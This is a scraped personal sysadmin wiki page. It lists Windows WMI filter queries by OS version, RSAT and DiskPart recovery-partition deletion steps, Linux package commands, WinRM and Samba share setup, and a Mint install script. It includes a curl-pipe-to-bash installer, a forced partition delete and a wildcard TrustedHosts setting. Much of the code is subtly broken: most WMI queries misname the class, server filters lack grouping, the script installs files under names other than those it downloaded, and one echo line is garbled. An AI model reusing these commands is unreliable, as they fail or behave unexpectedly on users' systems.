Any Windows Desktop OS – Version 1
select * from Win32OperatingSystem WHERE ProductType = "1"
Any Windows Desktop OS – Version 2 (better for Win7 sometimes)
select * from Win32OperatingSystem WHERE (ProductType <> "2") AND (ProductType <> "3")
Any Windows Desktop OS – 32-bit
select * from Win32OperatingSystem WHERE ProductType = "1" AND NOT OSArchitecture = "64-bit"
Any Windows Desktop OS – 64-bit
select * from Win32OperatingSystem WHERE ProductType = "1" AND OSArchitecture = "64-bit"
Windows XP OS WMI
Windows XP
select * from Win32OperatingSystem WHERE (Version like "5.1%" or Version like "5.2%") AND ProductType="1"
Windows XP – 32-bit
select * from Win32OperatingSystem WHERE (Version like "5.1%" or Version like "5.2%") AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows XP – 64-bit (Excluses IA64 Chip)
select * from Win32_OperatingSystem WHERE (Version like "5.1%" or Version like "5.2%") AND ProductType="1" AND OSArchitecture = "64-bit"
Windows VISTA OS WMI
Windows Vista
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="1"
Windows Vista – 32-bit
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows Vista – 64-bit
select * from Win32_OperatingSystem WHERE Version like "6.0%" AND ProductType="1" AND OSArchitecture = "64-bit"
Windows 7 OS WMI
Windows 7
select * from Win32OperatingSystem WHERE Version like "6.1%" AND ProductType="1"
Windows 7 – 32-bit
select * from Win32OperatingSystem WHERE Version like "6.1%" AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows 7 – 64-bit
select * from Win32_OperatingSystem WHERE Version like "6.1%" AND ProductType="1" AND OSArchitecture = "64-bit"
Windows 8 OS WMI
Windows 8
select * from Win32OperatingSystem WHERE Version like "6.2%" AND ProductType="1"
Windows 8 – 32-bit
select * from Win32OperatingSystem WHERE Version like "6.2%" AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows 8 – 64-bit
select * from Win32_OperatingSystem WHERE Version like "6.2%" AND ProductType="1" AND OSArchitecture = "64-bit"
Windows 8.1 OS WMI
Windows 8.1
select * from Win32OperatingSystem WHERE Version like "6.3%" AND ProductType="1"
Windows 8.1 – 32-bit
select * from Win32OperatingSystem WHERE Version like "6.3%" AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows 8.1 – 64-bit
select * from Win32_OperatingSystem WHERE Version like "6.3%" AND ProductType="1" AND OSArchitecture = "64-bit"
Windows 10 OS WMI
Windows 10
select * from Win32OperatingSystem WHERE Version like "10.0.1%" AND ProductType="1"
Windows 10 – 32-bit
select * from Win32OperatingSystem WHERE Version like "10.0.1%" AND ProductType="1" AND NOT OSArchitecture = "64-bit"
Windows 10 – 64-bit
select * from Win32_OperatingSystem WHERE Version like "10.0.1%" AND ProductType="1" AND OSArchitecture = "64-bit"
Windows 11 OS WMI
Windows 11
select * from Win32_OperatingSystem WHERE Version like "10.0.2%" AND ProductType="1"
Windows SERVERS WMI Filter List
Windows Server OS WMI
Any Windows Server OS
select * from Win32OperatingSystem where (ProductType = "2") OR (ProductType = "3")
Any Windows Server OS – 32-bit
select * from Win32OperatingSystem where (ProductType = "2") OR (ProductType = "3") AND NOT OSArchitecture = "64-bit"
Any Windows Server OS – 64-bit
select * from Win32OperatingSystem where (ProductType = "2") OR (ProductType = "3") AND OSArchitecture = "64-bit"
Any Windows Server – Domain Controller
select * from Win32OperatingSystem where (ProductType = "2")
Any Windows Server – Domain Controller – 32-bit
select * from Win32OperatingSystem where (ProductType = "2") AND NOT OSArchitecture = "64-bit"
Any Windows Server – Domain Controller – 64-bit
select * from Win32OperatingSystem where (ProductType = "2") AND OSArchitecture = "64-bit"
Any Windows Server – Non-Domain Controller
select * from Win32OperatingSystem where (ProductType = "3")
Any Windows Server – Non- Domain Controller – 32-bit
select * from Win32OperatingSystem where (ProductType = "3") AND NOT OSArchitecture = "64-bit"
Any Windows Server – Non-Domain Controller – 64-bit
select * from Win32_OperatingSystem where (ProductType = "3") AND OSArchitecture = "64-bit"
Windows Server 2003 WMI
Windows Server 2003 – DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="2"
Windows Server 2003 – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="3"
Windows Server 2003 – 32-bit – DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="2" AND NOT OSArchitecture = "64-bit"
Windows Server 2003 – 32-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="3" AND NOT OSArchitecture = "64-bit"
Windows Server 2003 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="2" AND OSArchitecture = "64-bit"
Windows Server 2003 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2%" AND ProductType="3" AND OSArchitecture = "64-bit"
Windows Server 2003R2 WMI
Windows Server 2003 R2 – DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="2"
Windows Server 2003 R2 – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="3"
Windows Server 2003 R2 – 32-bit – DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="2" AND NOT OSArchitecture = "64-bit"
Windows Server 2003 R2 – 32-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="3" AND NOT OSArchitecture = "64-bit"
Windows Server 2003 R2 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="2" AND OSArchitecture = "64-bit"
Windows Server 2003 R2 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "5.2.3%" AND ProductType="3" AND OSArchitecture = "64-bit"
Windows Server 2008 WMI
Windows Server 2008 – DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="2"
Windows Server 2008 – non-DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="3"
Windows Server 2008 – 32-bit – DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="2" AND NOT OSArchitecture = "64-bit"
Windows Server 2008 – 32-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="3" AND NOT OSArchitecture = "64-bit"
Windows Server 2008 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="2" AND OSArchitecture = "64-bit"
Windows Server 2008 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "6.0%" AND ProductType="3" AND OSArchitecture = "64-bit"
Windows Server 2008R2 WMI
Windows Server 2008 R2 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "6.1%" AND ProductType="2"
Windows Server 2008 R2 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "6.1%" AND ProductType="3"
Windows Server 2012 WMI
Windows Server 2012 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "6.2%" AND ProductType="2"
Windows Server 2012 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "6.2%" AND ProductType="3"
Windows Server 2012R2 WMI
Windows Server 2012 R2 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "6.3%" AND ProductType="2"
Windows Server 2012 R2 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "6.3%" AND ProductType="3"
Windows Server 2016 WMI
Windows Server 2016 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "10.0.14%" AND ProductType="2"
Windows Server 2016 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "10.0.14%" AND ProductType="3"
Windows Server 2019 WMI
Windows Server 2019 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "10.0.17%" AND ProductType="2"
Windows Server 2019 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "10.0.17%" AND ProductType="3"
Windows Server 2022 WMI
Windows Server 2022 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "10.0.20%" AND ProductType="2"
Windows Server 2022 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "10.0.20%" AND ProductType="3"
Windows Server 2025 WMI
Windows Server 2025 – 64-bit – DC
select * from Win32OperatingSystem WHERE Version like "10.0.26%" AND ProductType="2"
Windows Server 2025 – 64-bit – non-DC
select * from Win32OperatingSystem WHERE Version like "10.0.26%" AND ProductType="3"
Windows 11 RSAT Installation Guide
Step 1: Click on Start
Step 2: Click on Settings
Step 3: Click on System
Step 4: Click on Optional Features
Step 5: Click on View Features
Step 6: Select the Optional Features you want/Need. Click On Next

Step 7: Confirm your features and click on Add

Step 8: Allow the system to install the RSAT Tools. (You May have to reboot)
How to Remove the Windows 11 / Server 2022/25 Recovery Partition from The Root Directory using Disk Part
Open CMD as admin
Open Disk Manager
Open Windows File Explorer
Navigate to your Disk
Open the CMD box, and enter in: DiskPart
While in DiskPart: List Disk

Enter in the disk to select, in our case Disk 0
Enter in: Select Disk 0

Now enter in: List Part
This will list all partitions, note the partition that says "recovery"
In our case this is partition 4

So, let's select partition 4 with: Select Partition 4

Now let's delete partition 4 so we can expand our disk
Type in: Delete Partition Override

Finally we can now expand our disk with the gui
Select your disk: right click and choose Extend Volume

Follow the prompts in the wizard
Once completed you should see the expanded disk.

Under Construction
Fedora Command ListUpdate Commands:
sudo dnf update
sudo dnf upgrade --refresh
--------------------------------
Install Snap:
sudo dnf install snapd
sudo ln -s /var/lib/snapd/snap /snap
--------------------------------
Install Flatpak:
flatpak remote-add --if-not-exists flathub https://flathub.org/repo/flathub.flatpakrepo
------------------------------
Install OBSStudios:
flatpak install flathub com.obsproject.Studio -y
sudo dnf upgrade --refresh
------------------------------
Install OpenShot:
sudo dnf install openshot
------------------------------
How to install Nvidea Drivers
Install NVidea Drivers:
sudo dnf install kernel-devel kernel-headers gcc make dkms acpid libglvnd-glx libglvnd-opengl libglvnd-devel pkgconfig
------------------------------------------------
Free Driver (Open)
sudo dnf install https://download1.rpmfusion.org/free/fedora/rpmfusion-free-release-$(rpm -E %fedora).noarch.rpm
------------------------------------------------
Offical NVidea Driver: (closed)
sudo dnf install https://download1.rpmfusion.org/nonfree/fedora/rpmfusion-nonfree-release-$(rpm -E %fedora).noarch.rpm
------------------------------------------------
Make the Driver the default:
sudo dnf makecache
sudo dnf install akmod-nvidia xorg-x11-drv-nvidia-cuda
------------------------------------------------
------------------------------------------------
Package Removal Instructions
DNF Removal:
sudo dnf remove Package NameSnap Removal:
sudo snap remove Package NameFlatpak Removal:
sudo flatpak remove Package Name
K8s Script Package
Key in Video
Fedora 41 - Community Reply Video
Update Commands:
sudo dnf update
sudo dnf upgrade --refresh
--------------------------------
Install Snap:
sudo dnf install snapd
sudo ln -s /var/lib/snapd/snap /snap
--------------------------------
Install Flatpak:
flatpak remote-add --if-not-exists flathub https://flathub.org/repo/flathub.flatpakrepo
------------------------------
Install OBSStudios:
flatpak install flathub com.obsproject.Studio -y
sudo dnf upgrade --refresh
------------------------------
Install OpenShot:
sudo dnf install openshot
------------------------------
Package Removal Instructions
DNF Removal:
sudo dnf remove Package NameSnap Removal:
sudo snap remove Package NameFlatpak Removal:
sudo flatpak remove Package Name
Content
Linux Software Repos
Debian Repositories
Additional Repositories:
---------------------------------------------
RetroArch:
sudo add-apt-repository ppa:libretro/stable -y
---------------------------------------------
Xbox:
Sudo add-apt-repository ppa:mborgerson/xemu
---------------------------------------------
Firefox Official:
sudo add-apt-repository ppa:mozillateam/ppa
---------------------------------------------
YTDL:
sudo add-apt-repository ppa:tomtomtom/yt-dlp
---------------------------------------------
OBS Studios:
sudo add-apt-repository ppa:obsproject/obs-studio
---------------------------------------------
Steam:
sudo add-apt-repository-multiverse
---------------------------------------------
OpenShot:
sudo add-apt-repository ppa:openshot.developers/ppa -y
---------------------------------------------
---------------------------------------------
---------------------------------------------
---------------------------------------------
---------------------------------------------
---------------------------------------------
---------------------------------------------
---------------------------------------------
---------------------------------------------
---------------------------------------------
SNAP LISTS (Debian, Fedora, ARCH)
Business SNAPS
Install Microsoft Teams
sudo snap install teams-for-linux
--------------------------------------------
Install Slack for Linux
sudo snap install slack
--------------------------------------------
Install VLC Player on Linux
sudo snap install vlc
--------------------------------------------
Install Discord
sudo snap install discord
--------------------------------------------
Snap Store:
sudo snap install snap-store
--------------------------------------------
Open Shot:
sudo snap install openshot-community
--------------------------------------------
Debian Gaming Emulators
Xbox:
sudo apt install xemu
------------------------------------------------
PS3:
Sudo snap install rpcs3-emu
------------------------------------------------
Genesis:
Sudo apt -y install higan
------------------------------------------------
WII:
sudo snap install dolphin-emulator --edge
----
WII-MOTE:
sudo apt install libcwiid1 lswm wmgui wminput
-----
sudo echo "uinput" Shift Period Shift Period /etc/modules
-----
sudo modprobe uinput
------------------------------------------------
SNES:
Sudo apt-get install zsnes
------------------------------------------------
N64:
sudo apt install mupen64plus-qt
------------------------------------------------
PS2:
sudo apt-get install pcsx2
------------------------------------------------
GameBoy Advanced:
sudo snap install visualboyadvance-m --beta
------------------------------------------------
Retro Arcade (arch)
sudo apt install software-properties-common apt-transport-https -y
---
sudo apt install retroarch -y
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
Basic Fedora Software List
Install a different docking station:
sudo dnf install gnome-shell-extension-dash-to-dock
------------------------------------------------
More Docking station details:
https://extensions.gnome.org/extension/307/dash-to-dock/
------------------------------------------------
Install Snap:
sudo dnf install snapd
sudo dnf update
sudo ln -s /var/lib/snapd/snap /snap
------------------------------------------------
Special Note: Snap Store/App does not work right in Fedora.
------------------------------------------------
Install Steam: (Proton Only)
sudo dnf install https://mirrors.rpmfusion.org/free/fedora/rpmfusion-free-release-$(rpm -E %fedora).noarch.rpm https://mirrors.rpmfusion.org/nonfree/fedora/rpmfusion-nonfree-release-$(rpm -E %fedora).noarch.rpm -y
---
sudo dnf config-manager --enable fedora-cisco-openh264 -y
---
sudo dnf config-manager setopt fedora-cisco-openh264.enabled=1
---
sudo dnf install steam -y
------------------------------------------------
Install any .rpm:
rpm -ihv --nodeps package Name
------------------------------------------------
Driver issues:
rpm -qa | grep -e package name
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
------------------------------------------------
Debian Download Links
Deb Files
All .deb files can be installed by right-clicking and choosing to open with the "GDebi" Package installer.
Fedora Download Links
RPM Files
All .rpm files can be installed by right-clicking and choosing to open with the "Software" installer.
ISO LINKS - FEDORA BASED
ISO LINKS - MISC LINUX ISO
ISO LINKS - DEBIAN BASED
Under Construction
Build Script Details from Video
How to:
Get the Trusted Host (Workgroup Mode) list..
Get-Item WSMan:\localhost\Client\TrustedHosts
How to Set the Trust for WinRM communication:
(MachineA and MachineB)
Set-Item WSMan:\localhost\Client\TrustedHosts -Value 'machineA,machineB'If the above does not work, or still throws an error, try the Asterisk.Set-Item WSMan:\localhost\Client\TrustedHosts -Value '*'Once you have everything on the domain, run the clear command on all boxes to reset the trust.Clear-Item -Path WSMan:\localhost\Client\TrustedHosts -Force
Setting up a share on Core Server
If you want to share a folder named "Bills" and you want to give it read, write and modify access, this is the command.Note: "Bill Access" is the name of the security group we created in AD.New-SmbShare –Name Bills –Path "C:\Network Share\Bills –changeaccess "bill access"If you have a share named "bills" and you want to give it full control.. this is the command (Not recommended, see video for details)New-SmbShare –Name Bills –Path "C:\Network Share\Bills –fullaccess "bill access"
Remove the Share if you screw up
Check your share from CMD: Net shareIf you screwed up the share..Remove-SmbShare -Name "Bills"
Use the links to return to Home or Watch the video
Windows Software Links
ISO LINKS - WINDOWS DESKTOP
Under Construction
Windows WinGet
Powershell Command
Open Powershell as admin:Add-AppxPackage -RegisterByFamilyName -MainPackage Microsoft.DesktopAppInstaller_8wekyb3d8bbwe
To use the Winget commands:
Open CMD As Admin
(NOTE: you must be a local administrator for this to work, and cannot be logged in as a local user)winget search (some kind of product)
winget install google.chrome
winget install valve.steam
winget install electronicarts.origin
To Remove an application:winget remove (application ID)
--silent (doesn't work)NOTE: While Silent doesn't work on all applications, it does on some, and this process is much easier than stumbling through the GUI.
ISO LINKS - WINDOWS SERVER

Easy Installation Instructions
Download Ubuntu Server (Or Desktop)
1. Install the Ubuntu version you downloaded2. Set your server to a static IP address, or use your firewall to set the DHCP reservation to a static reservation.sudo nano /etc/netplan/01-netcfg.yamlConfigure your IP address details. Save the Configuration File.
To reload it, with the new IP address, type in sudo netplan apply3. run your system updates
sudo apt update
sudo apt upgrade -y4. Install your net-tools
sudo apt install net-tools5. reboot
sudo reboot now6. log back into your system.
7. Enter in sudo s
sudo -s8. run your installation for citadel (under your sudo -s)curl https://easyinstall.citadel.org/install | bash9. Follow the video for configuration help.
10. Open a web browser on a desktop/laptop on the same network.
https://yourIPAddress
11. Log into the Citadel GUI
NOTE: Remember the username is case sensitive.12. go to Administration, and edit global settings to configure.
Links

Welcome to all things Debian Wiki
Welcome to the debian Wiki
In this location you will find common commands for application installations that work on all flavors of Debian.
Install Snap:
sudo apt install snapd
--------------------------------------------
Search a snap:
sudo snap search snap name
--------------------------------------------
Install a snap:
sudo snap install package Name
--------------------------------------------
Remove a snap:
sudo snap remove Package Name
--------------------------------------------
Install Flatpak:
sudo apt install flatpak
--------------------------------------------
Search for a flatpak:
sudo flatpak search flatpak name
--------------------------------------------
install a flatpak:
sudo flatpak install flatpak name
--------------------------------------------
Remove a flatpak:
sudo flatpak remove flatpak Name
--------------------------------------------
Install Updates:
sudo apt update -y
sudo apt upgrade -y
--------------------------------------------
Install Apt Packages:
sudo apt install package Name
--------------------------------------------
Search Package names with Apt:
sudo apt search package type
(for instance: sudo apt search google)
--------------------------------------------
remove an apt:
sudo apt remove package name
--------------------------------------------
(NOTE: apt replaces apt-get, if you are on older builds you may need to use apt-get)
How to install XRDP on Mint
sudo apt install xrdp
sudo systemctl enable xrdp
sudo ufw allow 3389
sudo reboot now
Increase your Swap File
Make Page file 8GB (NOTE, you can make this 4GB, or 16GB, or modify whatever number you want of GB)
---------------------------------------------
sudo swapoff -a
---------------------------------------------
sudo fallocate -l 8G /swapfile
---------------------------------------------
sudo chmod 600 /swapfile
---------------------------------------------
sudo mkswap /swapfile
---------------------------------------------
sudo swapon /swapfile
---------------------------------------------
sudo swapon --show
---------------------------------------------
How to Configure your File Share on Mint
Install Samba
sudo apt install samba -y
add the new user (Change newuser to whatever user you want to use)
(See video for details)
sudo adduser newuser
Set the password in the SMB Configuration to whatever you set in the prior step. This should be identical. (See video for details)
sudo smbpasswd -a newuser
Open the configuration file in NANO Editor
(See video for details)
sudo nano /etc/samba/smb.conf
Follow Instructions in the Video for where to add this text:
[global]
workgroup = WORKGROUP
client min protocol = SMB3
client max protocol = SMB3
client smb encrypt = required
client signing = required
server min protocol = SMB3
server max protocol = SMB3
ntlm auth = ntlmv2-only
[sharename]
comment = Samba on Ubuntu
path = /srv/sambashare/sharename
read only = no
browsable = yes
valid users = newuser
Restart the SMB Service
sudo service smbd restart
create the new share folder (Named the same as the config above)
sudo mkdir -p /srv/sambashare/sharename
Set the Permissions on the share for windows 11 24h2 Access
(See video for details)
sudo chown newuser: /srv/sambashare/sharename
Restart the SMB Service one last time
sudo service smbd restart
Use the links to return to Home or View Linux Software
See Link for Debian Wiki for more details

Non-Standard Package install details
(XP Version and 10 Version with Snap Packages)
The Snap store installation on this OS is slightly different.Use this process instead of what's in the debian Wiki:Install Snap Configuration:
sudo apt install snapd
---------------------------------------------
Fix the Menu Bug:
sudo apt install xfce4-appfinder -y
sudo apt install exo-utils -y
sudo apt install libexo* -y
sudo reboot now
----------------------------------------------
Follow any additional instructions in the Debian Wiki for more packages and install help.
Windows 10 Version

Things to Note
There's no default update gui package installed.You will likely need to use the gui to at least start the update process at first.sudo apt update
authenticateAt which point the gui should populate available updates. After doing this once I didn't need to do this again, and the Gui just worked.
Use the links to return to Home or Watch the videos, or download the ISO files and try this yourself

NixOS - Coming 2/20/25
How to Install Flatpak on NIX OS
Using Terminal Open
/etc/nixos/configuration.nixsudo nano /etc/nixos/configuration.nixLocate the section that says "Services"Add this line:services.flatpak.enable = true;Control X to save, and y to save over the other fileNext run: (as sudo)
flatpak remote-add --if-not-exists flathub https://flathub.org/repo/flathub.flatpakrepoLastly:
reboot
Command to install flatpaks
Same as all the other flavors of Linux..sudo flatpak search (app Name)
sudo flatpak install (app Name)If you can't find the package, try to update the repository..sudo flatpak update
Command to install Nix Packages
Much like the Linux Versions of Debian and Fedora
where you get the:sudo apt install vlc
--or--
sudo dnf install vlcNix has it's own application managerto install a nix, you would think sudo nix install vlc, but you would be wrong.Nix uses: sudo nix-env -i vlc to install the same application. (assuming the package exists on Nix)
Sample Bash Script for Debian
This is a sample BASH script created for an automated installation of Linux MINT
#!/bin/sh
# Welcome to the GenericTechSupport Youtube Channel Script, for installing Windows 11 Default Build Replacement applications, Please Note, you will need to install the Steam
# Application and the Snap Repository outside of this script. You Must install Snap before running this script, and must reboot, and must install the steam application after running
# this script and rebooting again. If you add the Steam store installation to this script it will cause the network drivers to fail, and cause the system to lose internet connection.
# You have been warned.
#
#
# To Follow the video save this file as applicationinstall.sh in the home directory
# Feel free to comment out whatever packages you don't want.
#
#
# Install Snap Repositories and updates prior to running this script.
# Snap update will require a reboot
# sudo mv /etc/apt/preferences.d/nosnap.pref ~/Documents/nosnap.backup
# sudo apt update
# sudo apt install snapd
# sudo snap install snap-store
#
#
# Also install VmWare Tools if you are installing this on vmware workstation or player, which will also require a reboot.
# sudo apt-get install open-vm-tools-desktop
# sudo apt-get install open-vm-tools
#
#
# update Repositories
sudo apt-get update
#
# Add the Multiverse repository, needed for steam
sudo add-apt-repository multiverse
#
# Add the Mozilla Repository, needed to update firefox.
sudo add-apt-repository ppa:mozillateam/ppa -y
#
# Add the YT DLP Repository, added for downloading media online.
sudo add-apt-repository ppa:tomtomtom/yt-dlp -y
#
# Add the OBS Project repository, needed for OBS-Studios
sudo add-apt-repository ppa:obsproject/obs-studio -y
#
# Add the OpenShot repository, needed for openshot video editing
sudo add-apt-repository ppa:openshot.developers/ppa -y
#
# download the Software needed for the apt repository
#
# Download the Office Apps debian application for office apps on o365
wget http://sourceforge.net/projects/microsoftonlineapps/files/v1.0.0/microsoftonlineapps.deb/download -P ./Downloads/Microsoft
#
# Download new Chrome, for Chrome Browser on Linux
wget https://dl.google.com/linux/direct/google-chrome-stablecurrentamd64.deb -P ./Downloads
#
# Download Zoom for Linux
wget https://zoom.us/client/6.3.1.5673/zoom_amd64.deb -P ./Downloads
#
# update the packages and repository options for next installation steps.
sudo apt-get update
#
# Install the Apt Repo Applications
#
# Install the Application YT Downloader
sudo apt-get install yt-dlp -y
#
# Install the OSB Studios Application
sudo apt-get install obs-studio -y
#
# Install the Openshot video Editor Software
sudo apt-get install openshot-qt python3-openshot -y
#
# Install the Custom Downloaded Packages
#
# Install the Microsoft Office Apps Package for Linux
sudo dpkg -i ~/Downloads/Microsoft/download
#
# Install the Chrome Browser on Linux
sudo dpkg -i ~/Downloads/google-chrome-stable.deb
#
# Install Zoom on Linux
sudo dpkg -i ~/Downloads/zoom.deb
#
